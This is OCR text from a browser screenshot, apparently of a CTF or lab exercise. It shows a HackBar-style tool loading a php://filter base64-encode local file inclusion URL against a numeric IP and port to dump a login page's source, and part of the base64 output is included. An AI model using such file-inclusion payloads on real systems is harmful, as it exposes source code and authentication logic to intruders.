 218.76.35.75:20115/?page=php://filter/convert.base64-encode/resour
最常访问 web安全论坛 学习资源 爬虫闯关 Sebug git 命令用法 流程操... XSS Platform Javascript在线解压缩...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://218.76.35.75:20115/?page=php://filter/convert.base64-encode/resource=login
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHAKJGxvZ2luPUAkX1BPU1RbJ2xvZ2luJ107CiRwYXNzd29yZD1AJF9QT1NUWydwYXNzd29yZCddOwppZihAJGxvZ2luPT0iYWRtaW4iICYmIHNoYTEo